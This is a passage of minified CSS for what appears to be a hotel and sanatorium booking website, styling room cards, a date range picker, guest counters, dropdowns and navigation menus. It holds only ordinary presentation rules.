50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-c__picture-preview-item:last-child{margin-bottom:0}.room-c__picture-preview-item.active:after{display:block}.room-c__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-c__picture-preview .swiper-button-next,.room-c__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-c__picture-preview .swiper-button-next{bottom:0;top:auto}.room-c__picture-preview .swiper-button-next:after,.room-c__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-c__picture-preview .swiper-button-next:hover,.room-c__picture-preview .swiper-button-prev:hover{opacity:.7}.room-c__logo{align-items:center;background:#e4002b;display:flex;height:80px;left:20px;padding:0 10px;position:absolute;top:0;z-index:1}.room-c__logo-img{max-height:20px;vertical-align:top}@media only screen and (min-width:1044px){.room-c__grid_1>.room-c__grid-item_2{overflow:hidden}.room-c__picture .swiper-pagination{display:none}.room-c__picture:hover .room-c__picture-overlay{background:rgba(0,0,0,.35)}.room-c__picture:hover .room-c__picture-lupe{opacity:1}.room-c__text{margin:0;padding:24px}.room-c__text-outer{margin:-24px -24px 0;max-height:200px}.room-c__text.expanded{background:#fcfcfc;box-shadow:0 0 10px rgba(0,0,0,.1);max-height:400px;overflow:auto;z-index:1}.room-c__text_seo{margin-top:14px;padding:0}}@media only screen and (max-width:1239.98px){.room-c__grid_1>.room-c__grid-item_1{width:70%}.room-c__grid_1>.room-c__grid-item_2{width:30%}}@media only screen and (max-width:1043.98px){.room-c__grid_1{flex-direction:column;flex-grow:1}.room-c__grid_1>.room-c__grid-item{width:auto}.room-c__grid_1>.room-c__grid-item_2{display:flex;flex-direction:column;flex-grow:1;padding:20px}.room-c__grid_2{align-items:center;display:flex}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:0}.room-c__grid_2>.room-c__grid-item_2{margin-left:auto}.room-c__text .text-toggle__crop{max-height:44px}.room-c__button-link{min-width:200px;width:auto}.room-c__picture-data{padding:20px}.room-c__picture-preview{display:none}.room-c__picture .swiper-pagination{display:flex}}@media only screen and (min-width:768px){.room-c__text_seo .text-toggle__crop{max-height:none}.room-c__text_seo .text-toggle__crop:after,.room-c__text_seo.expandable .text-toggle__button-more{display:none}}@media only screen and (max-width:767.98px){.room-c{display:flex;flex-direction:column;flex-grow:1}.room-c__grid_2{display:block}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__picture{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;overflow:visible}.room-c__picture .swiper-wrapper{height:100%}.room-c__picture-swiper-overlay{z-index:1}.room-c__picture-gallery,.room-c__picture-swiper-overlay{bottom:0;height:100%;left:0;position:absolute;width:100%}.room-c__picture-list{height:100%}.room-c__picture-item{height:auto;min-height:0}.room-c__picture.thumbs-gallery-container [class*=swiper-button]{display:none}.room-c__picture-data{position:relative}.room-c__capacity{z-index:1}.room-c__logo{height:48px;left:12px;padding:0 8px}.room-c__logo-img{max-height:12px}.room-c__features,.room-c__features-item:nth-child(n+6){display:none}.room-c__features-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;font-weight:400;height:26px;padding:0 8px}.room-c__features.expanded .room-c__features-item{display:flex}.room-c__features.expanded .room-c__features-more{display:none}.room-c__features_mobile{display:flex;margin-bottom:16px;padding:0;position:relative;top:0}.room-c__title{font-size:24px}.room-c__text{margin-bottom:15px}.room-c__text .text-toggle__crop{max-height:44px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{background:#fbfbfb;bottom:2px;position:absolute;right:0}.room-c__text .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:block;height:100%;margin-right:-1px;position:absolute;right:100%;width:70px}.room-c__text.expanded .text-toggle__button-more{bottom:0;margin-top:2px;position:relative}.room-c__text.expanded .text-toggle__button-more:before{display:none}.room-c__text_seo{font-size:14px;line-height:1.5;margin-bottom:0}.room-c__text_seo .text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0))}.room-c__text_seo .text-toggle__button-more{background:#fff}.room-c__text_seo .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff)}.room-c__bar{margin-top:auto;padding:14px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__button-link{min-width:0;padding-left:15px;padding-right:15px;width:100%}}.daterangepicker{background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);color:inherit;display:none;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:15px;font-weight:400;left:20px;line-height:1em;margin-top:7px;max-width:none;padding:0;position:absolute;top:100px;width:278px;z-index:10200}.daterangepicker .drp-buttons .cancelBtn,.daterangepicker .drp-buttons .drp-selected,.daterangepicker__head{display:none}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-buttons,.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:270px}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px}.daterangepicker .drp-calendar.right{padding:8px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table thead th{font-size:12px}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{border:solid #000;border-radius:0;border-width:0 2px 2px 0;color:#fff;display:inline-block;padding:3px;position:relative;top:-2px}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{border:1px solid transparent;border-radius:0;cursor:pointer;font-size:15px;height:24px;line-height:24px;min-width:32px;text-align:center;vertical-align:middle;white-space:nowrap;width:32px}.daterangepicker .calendar-table table{border-collapse:collapse;border-spacing:0;margin:0;width:100%}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{color:#ccc;font-size:80%}.daterangepicker td.off{background-color:#fff;border-color:transparent;color:#999;opacity:.5}.daterangepicker td.in-range{background-color:#efefef;border-color:transparent;border-radius:0;color:#2b2a29}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#2b2a29;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{cursor:default;font-size:12px;height:auto;margin:0;padding:1px}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{background:#eee;border:1px solid #eee;font-size:12px;margin:0 auto;outline:0;padding:2px;width:50px}.daterangepicker .calendar-time{line-height:30px;margin:4px auto 0;position:relative;text-align:center}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{clear:both;display:none;line-height:12px;padding:8px;text-align:right;vertical-align:middle}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker .drp-buttons .btn{font-size:15px;font-weight:400;margin-left:8px;padding:5px 8px}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;margin:0;text-align:left}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{cursor:pointer;font-size:12px;padding:8px 12px}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#1e1d1d;color:#fff}.daterangepicker_error{border:2px solid #e4002b}@media (min-width:577px){.daterangepicker{direction:ltr;text-align:left;width:auto}.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-bottom-right-radius:0;border-right:none;border-top-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:0}.daterangepicker .drp-calendar.right .calendar-table{border-bottom-left-radius:0;border-left:none;border-top-left-radius:0}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left}}@media (min-width:730px){.daterangepicker .ranges{float:left;width:auto}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}@media only screen and (max-width:767.98px){.daterangepicker__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.daterangepicker__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center}.daterangepicker__button-close{color:inherit;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.daterangepicker__button-close:hover{color:inherit}.daterangepicker_booking{bottom:0;left:0!important;position:fixed;top:auto!important;width:100%}.daterangepicker_booking .drp-calendar{max-width:50%;width:100%}.daterangepicker_booking .calendar-table td,.daterangepicker_booking .calendar-table th{height:32px;line-height:32px}.daterangepicker_booking .calendar-table thead th{font-size:15px}.daterangepicker_booking .drp-buttons{padding:0 15px 10px}.daterangepicker_booking .drp-buttons .btn{border:0;font-size:15px;font-weight:400;margin-left:0;padding:13px 15px;transition:none}.daterangepicker_booking .drp-buttons .applyBtn{width:100%}.theme-noLayout .daterangepicker_booking{bottom:auto;margin-top:0;top:0!important}}@media only screen and (max-width:575.98px){.daterangepicker_booking .drp-calendar{max-width:none}.daterangepicker_booking .drp-calendar.left{float:none!important;padding:0 0 8px}.daterangepicker_booking .drp-calendar.right{display:none}}.sum-form{position:relative;width:125px}@media only screen and (max-width:767.98px){.sum-form{width:100%}}.sum-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46}@media only screen and (min-width:1044px){.sum-form__label{font-size:15px}.sum-form__label_top{margin-bottom:5px}}.sum-form__label_bottom{margin-bottom:0;margin-top:5px}.sum-form__label_bottom._sm{font-size:12px;line-height:1.14}.sum-form__actions{align-items:center;background:#fff;border:1px solid #2b2a29;display:flex;flex-direction:column;height:50px;justify-content:center;padding:10px 20px;position:relative;z-index:0}.sum-form__actions:focus,.sum-form__actions:focus .sum-form__default-label,.sum-form__actions:hover,.sum-form__actions:hover .sum-form__default-label{background:#2b2a29;color:#fff}.sum-form__actions:focus .sum-form__btn,.sum-form__actions:focus .sum-form__counter,.sum-form__actions:hover .sum-form__btn,.sum-form__actions:hover .sum-form__counter{color:#fff}.sum-form__actions._darken._active{background:#2b2a29}.sum-form__actions._darken._active .sum-form__btn,.sum-form__actions._darken._active .sum-form__counter{color:#fff}.sum-form__actions._rooms-num+.sum-form__label_bottom{display:none}.sum-form__actions._rooms-num._active+.sum-form__label_bottom{display:block}.sum-form__actions.disabled{pointer-events:none}.sum-form__default-label{align-items:center;background:#fff;bottom:0;color:#2b2a29;cursor:pointer;display:flex;font-size:15px;justify-content:center;left:0;line-height:1.46;position:absolute;right:0;text-align:center;top:0;z-index:1}.sum-form__actions._active .sum-form__default-label{display:none}@media only screen and (max-width:1043.98px){.sum-form__default-label{font-size:15px;line-height:1.1}}.sum-form__form-group{align-items:center;display:flex;height:100%;justify-content:space-between;left:0;padding:0 20px;position:absolute;top:0;width:100%;z-index:0}.sum-form_single{cursor:pointer}.sum-form_single.js-sum-counter{font-size:15px;line-height:1.5}.sum-form__btn{background:transparent;border:none;color:#2b2a29;display:block;font-size:27px;line-height:1;padding:0}.sum-form__btn [class*=icon]{display:block}.sum-form__btn,.sum-form__btn:focus{box-shadow:none;outline:none}.sum-form__counter{background:transparent;color:#2b2a29;flex:1 1 auto;font-size:15px;line-height:1.33;margin:0 2px;padding:2px 0;text-align:center;width:1%}.sum-form__counter,.sum-form__counter:focus{border:none;box-shadow:none;outline:none}@media only screen and (max-width:1043.98px){.sum-form__counter{font-size:15px;line-height:1.1}}.sum-form__actions .sum-form__counter-value_hover,.sum-form__actions:hover .sum-form__counter-value_default,.sum-form__counter-caption{display:none}.sum-form__actions:hover .sum-form__counter-value_hover{display:inline}.sum-form__actions._rooms-num .sum-form__counter-caption{display:none}@media only screen and (max-width:767.98px){.sum-form__actions._rooms-num .sum-form__counter-caption,.sum-form__actions._rooms-num .sum-form__counter-value{display:inline}.sum-form__actions._rooms-num .sum-form__counter-value_default{margin:0 5px}.sum-form__actions._rooms-num .sum-form__counter-value_default:after{content:"."}.sum-form__actions._rooms-num+.sum-form__label_bottom{text-align:center}}.booking-room-list{padding:8px 0}@media only screen and (min-width:1044px){.booking-room-list{border-top:1px solid #bbb}}.booking-room-list__item{padding:7px 0}.booking-room-list__item-title{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-bottom:5px}.booking-room-list__item-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.booking-room-list__item-col-bed{margin-bottom:30px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col-bed{flex:0 0 30%;margin-bottom:0;max-width:30%}}.booking-room-list__item-col{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col{flex:0 0 70%;max-width:70%}}@media only screen and (max-width:1043.98px){.booking-room-list__item-col .sum-form{display:flex;flex-direction:column;justify-content:center;margin-bottom:16px;min-height:44px;width:auto}.booking-room-list__item-col .sum-form__label{max-width:calc(100% - 125px)}.booking-room-list__item-col .sum-form__label_top{color:#2b2a29;font-size:15px}.booking-room-list__item-col .sum-form__actions{align-items:center;display:flex;height:40px;justify-content:center;padding:5px;position:absolute;right:0;top:1px;width:145px}.booking-room-list__item-col .sum-form__actions,.booking-room-list__item-col .sum-form__actions._active,.booking-room-list__item-col .sum-form__actions:focus,.booking-room-list__item-col .sum-form__actions:hover{background:transparent}.booking-room-list__item-col .sum-form__actions .sum-form__btn,.booking-room-list__item-col .sum-form__actions .sum-form__counter,.booking-room-list__item-col .sum-form__actions._active .sum-form__btn,.booking-room-list__item-col .sum-form__actions._active .sum-form__counter,.booking-room-list__item-col .sum-form__actions:focus .sum-form__btn,.booking-room-list__item-col .sum-form__actions:focus .sum-form__counter,.booking-room-list__item-col .sum-form__actions:hover .sum-form__btn,.booking-room-list__item-col .sum-form__actions:hover .sum-form__counter{color:#2b2a29}}@media only screen and (min-width:1044px){.booking-room-list__item-col .sum-form{vertical-align:top}}.booking-room-list__child-age{margin:10px 0}.booking-ded-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46;margin-bottom:5px}@media only screen and (min-width:1044px){.booking-ded-form__label{font-size:15px}}.booking-ded-form__btn-group{display:flex;flex-wrap:wrap}.booking-ded-form__btn-group .btn{color:#2b2a29;display:flex;flex-basis:100px;flex-direction:column;font-size:12px;font-weight:400;height:50px;justify-content:center;line-height:1;max-width:115px;min-width:50%;padding:0 10px}@media only screen and (min-width:1044px){.booking-ded-form__btn-group .btn{max-width:130px;min-width:100px}}@media only screen and (max-width:767.98px){.booking-ded-form__btn-group .btn{min-width:50%}}.booking-ded-form__btn-group .btn.active,.booking-ded-form__btn-group .btn:focus,.booking-ded-form__btn-group .btn:hover{background:#2b2a29;color:#fff}.booking-ded-form__btn-icon-wr{display:block;font-size:18px;line-height:1;text-align:center}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.reactSelectChild{margin-bottom:5px}body .react-select-custom__control{border-color:#aaa;border-radius:0;box-shadow:none}body .react-select-custom__control:hover{border-color:#aaa}body .react-select-custom__placeholder,body .react-select-custom__single-value{color:#2b2a29;overflow:hidden;padding-right:20px;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 20px)}body .react-select-custom__value-container:after{align-items:center;color:#2b2a29;content:"\e929";display:flex;margin-top:2px;position:absolute;right:15px;top:50%;transform:translateY(-50%)}body .react-select-custom__menu-portal{z-index:1000}body .react-select-custom__menu{background:#fff;border-radius:0;margin-top:5px;z-index:1000}body .react-select-custom__group{margin-bottom:10px;padding:0}body .react-select-custom__group-heading{color:#656361;font-size:12px;padding:0 20px}body .react-select-custom__option{color:#2b2a29;cursor:pointer;font-size:15px;padding:0 20px}body .react-select-custom__option--is-focused,body .react-select-custom__option:hover{background:#fff;color:#2b2a29;text-decoration:underline}body .react-select-custom__option--is-focused,body .react-select-custom__option--is-selected{background:#fff;color:#2b2a29}body .react-select-custom__option--is-disabled{color:#aaa;cursor:default}body .react-select-custom__option--is-disabled:hover{color:#aaa;text-decoration:none}body .react-select-custom__indicators{display:none}body .react-select-custom_lg .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 15px}body .react-select-custom_lg .react-select-custom__placeholder{color:#aaa}body .react-select-custom_lg .react-select-custom__placeholder,body .react-select-custom_lg .react-select-custom__single-value{width:calc(100% - 30px)}body .react-select-custom_child .react-select-custom__placeholder,body .react-select-custom_child .react-select-custom__single-value{font-size:14px}body .react-select-custom_child .react-select-custom__placeholder:after,body .react-select-custom_child .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_child .react-select-custom__option{font-size:14px}body .react-select-custom_child .react-select-custom__control{min-height:22px}body .react-select-custom_child .react-select-custom__control [class*=Input]{height:20px;padding:0}body .react-select-custom_region .react-select-custom__control{background:transparent;border:none;min-height:22px}body .react-select-custom_region .react-select-custom__value-container{padding:0}body .react-select-custom_region .react-select-custom__placeholder,body .react-select-custom_region .react-select-custom__single-value{font-size:12px;margin:0;width:auto}body .react-select-custom_region .react-select-custom__placeholder:after,body .react-select-custom_region .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_region .react-select-custom__option{font-size:12px;padding:0 8px;white-space:nowrap}body .react-select-custom_region .react-select-custom [class*=Input]{height:18px;padding:0}body .react-select-custom_light .react-select-custom__control{background:transparent;border:none}body .react-select-custom_light .react-select-custom__value-container{padding:0}body .react-select-custom_light .react-select-custom__placeholder,body .react-select-custom_light .react-select-custom__single-value{margin:0;width:auto}body .react-select-custom_light .react-select-custom__option{padding:0 8px;white-space:nowrap}body .react-select-custom_light .react-select-custom [class*=Input]{padding:0}body .react-select-custom_hotel .react-select-custom__control{background-color:transparent;border:none;padding:0 0 0 12px}body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__placeholder,body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__single-value{color:#aaa}body .react-select-custom_1 .react-select-custom__control,body .react-select-custom__menu-portal_1 .react-select-custom__control{min-height:50px}body .react-select-custom_1 .react-select-custom__value-container,body .react-select-custom__menu-portal_1 .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 16px}body .react-select-custom_2 .react-select-custom__single-value,body .react-select-custom__menu-portal_2 .react-select-custom__single-value{font-size:14px}body .react-select-custom_2 .react-select-custom__value-container:after,body .react-select-custom__menu-portal_2 .react-select-custom__value-container:after{margin-top:0}body .react-select-custom_2 .react-select-custom__option,body .react-select-custom__menu-portal_2 .react-select-custom__option{font-size:14px;padding:3px 10px}.react-autosuggest{position:relative}.react-autosuggest__input{background:#fff;border:1px solid #2b2a29;height:36px;padding:0 15px}.react-autosuggest__suggestions-container{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;left:0;max-height:300px;overflow:auto;padding:15px;position:absolute;top:100%;width:100%;z-index:5}.react-autosuggest__suggestions-container--open{display:block}.react-autosuggest__suggestions-list{list-style:none;margin:0;padding:0}.react-autosuggest__suggestion{cursor:pointer;line-height:1.3;margin:5px 0 0;padding:0}.react-autosuggest__suggestion:hover{text-decoration:underline}.react-autosuggest__suggestion:first-child{margin-top:0}@media (max-width:767px){.react-autosuggest__input{height:50px}}.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sandwich-menu{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sandwich-menu{display:block}}.sandwich-menu-show .sandwich-menu{transform:translateY(0)}.sandwich-menu__button-booking{margin-bottom:5px}.sandwich-menu__button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.sandwich-menu__button-booking-link:hover{color:inherit}.sandwich-menu__button-booking-link-icon{font-size:14px}.sandwich-menu__button-booking-link-icon:before{display:inline-block}.sandwich-menu__button-close{display:none}.sandwich-menu__footer{margin-top:30px}.sandwich-menu__footer .dropdown-menu{font-size:12px;padding:3px}.sandwich-menu__footer .dropdown-menu .dropdown-item{padding:0 8px}.hotels-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.hotels-nav{display:block}}.hotels-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.hotels-nav__list_columns-2{-moz-column-count:2;column-count:2}.hotels-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.hotels-nav__country-title-link{color:inherit;text-decoration:none}.hotels-nav__country-title-link:hover{color:inherit;text-decoration:underline}.hotels-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.hotels-nav__city-title-link{color:#17a2b8;text-decoration:underline}.hotels-nav__city-title-link:hover{color:inherit;text-decoration:none}.hotels-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.hotels-nav__item-link{color:inherit;text-decoration:none}.hotels-nav__item-link:hover{color:inherit;text-decoration:underline}.hotels-nav-show .hotels-nav{transform:translateY(0)}.hotels-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sanatoriums-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sanatoriums-nav{display:block}}.sanatoriums-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.sanatoriums-nav__list_columns-2{-moz-column-count:2;column-count:2}.sanatoriums-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.sanatoriums-nav__country-title-link{color:inherit;text-decoration:none}.sanatoriums-nav__country-title-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.sanatoriums-nav__city-title-link{color:#17a2b8;text-decoration:underline}.sanatoriums-nav__city-title-link:hover{color:inherit;text-decoration:none}.sanatoriums-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.sanatoriums-nav__item-link{color:inherit;text-decoration:none}.sanatoriums-nav__item-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav-show .sanatoriums-nav{transform:translateY(0)}.sanatoriums-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.header-additional-nav-country,.header-additional-nav-country a{color:#2b2a29;font-size:18px;line-height:1.33;margin-bottom:20px}.header-additional-nav{margin-bottom:10px}.header-additional-nav__title{color:#656361;font-size:12px;line-height:1.15;margin-bottom:10px}.header-additional-nav__title-link{color:#17a2b8;text-decoration:underline}.header-additional-nav__title-link:focus,.header-additional-nav__title-link:hover{color:#17a2b8;text-decoration:none}.header-additional-nav__list{-moz-column-count:1;-moz-column-width:100px;columns:100px 1;list-style:none;margin:0;padding:0}.header-additional-nav__list_col-4{-moz-column-count:4;column-count:4;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-3{-moz-column-count:3;column-count:3;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-2{-moz-column-count:2;column-count:2;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:10px}.header-additional-nav__link{color:#2b2a29;font-size:14px;font-weight:400;line-height:1.3}.header-additional-nav__link:focus,.header-additional-nav__link:hover{color:#2b2a29}.contact-list__item{margin-bottom:5px}.contact-list__link{color:#2b2a29;font-size:14px;line-height:1.4}.contact-list__link:focus,.contact-list__link:hover{color:#2b2a29}.region-pannel{display:flex}.region-pannel__item{margin-right:20px;min-width:70px}.social-list{align-items:center;display:flex}.social-list__link{border-radius:50%;color:#656361;flex-basis:22px;font-size:22px;height:22px;line-height:1;margin-right:10px;max-width:22px;transition:all .2s ease-in-out}.social-list__link:last-of-type{margin-right:0}.social-list__link:focus,.social-list__link:hover{color:#4b4a48;text-decoration:none}.city-list{-moz-column-count:2;column-count:2;list-style:none;margin:0;padding:0}.alphabet,.alphabet__list{align-items:center;display:flex}.alphabet__list{flex-wrap:wrap;gap:5px 5px}.alphabet__item{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:14px;font-weight:400;height:24px;justify-content:center;line-height:1;min-width:16px;padding:0 2px;position:relative;text-align:center;text-transform:uppercase}.alphabet__item-text{position:relative;transition:all .2s ease}.alphabet__item-icon-cancel{color:#fff;height:10px;margin:-5px 0 0 -5px;top:50%;width:10px}.alphabet__item-icon-cancel,.alphabet__item:before{left:50%;opacity:0;position:absolute;transition:all .2s ease}.alphabet__item:before{background:#bfbfbf;border-radius:50px;content:"";display:block;height:24px;margin-left:-12px;top:0;width:24px}.alphabet__item.active:before{opacity:1}.alphabet__item.disabled{color:#bfbfbf;cursor:default}.alphabet__item.disabled:before{display:none}@media (hover:hover){.alphabet__item:hover:before{opacity:1}.alphabet__item.active:hover .alphabet__item-text{opacity:0}.alphabet__item.active:hover .alphabet__item-icon-cancel{opacity:1}}.hotels-nav-a{--tabs-nav-height:70px;--search-height:42px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;font-weight:400;height:100%;left:0;overflow:auto;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:10040}.hotels-nav-a__part_2,.hotels-nav-a__part_2>.hotels-nav-a__part-container{display:flex;flex-direction:column;flex-grow:1}.hotels-nav-a__menu{margin-bottom:-1px;position:relative}.hotels-nav-a__menu:after{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-list{display:flex;margin-left:-34px;padding-bottom:1px}.hotels-nav-a__menu-item{font-size:16px;line-height:1.5;margin-left:34px}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link{color:#000}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link:after{display:block}.hotels-nav-a__menu-item-link{align-items:center;color:#656361;display:flex;height:var(--tabs-nav-height);position:relative}.hotels-nav-a__menu-item-link:after{background:#e4002b;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-item-link:hover{color:#000;text-decoration:none}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px}.hotels-nav-a__filter-item:last-child{border-bottom:0;padding-bottom:0}.hotels-nav-a__filter-caption{color:#aaa;font-size:14px;margin-bottom:14px}.hotels-nav-a__filter-options{align-items:flex-start;display:flex;flex-direction:column}.hotels-nav-a__filter-option{background:none;border:0;color:#000;font-size:14px;margin-bottom:14px;padding:0;text-align:left}.hotels-nav-a__filter-option-amount{color:#aaa}.hotels-nav-a__filter-option.active,.hotels-nav-a__filter-option:hover{color:#e4002b}.hotels-nav-a__filter-option.disabled{opacity:.4;pointer-events:none}.hotels-nav-a__filter-option:last-child{margin-bottom:0}.hotels-nav-a__search{bottom:100%;margin-bottom:calc((var(--tabs-nav-height) - 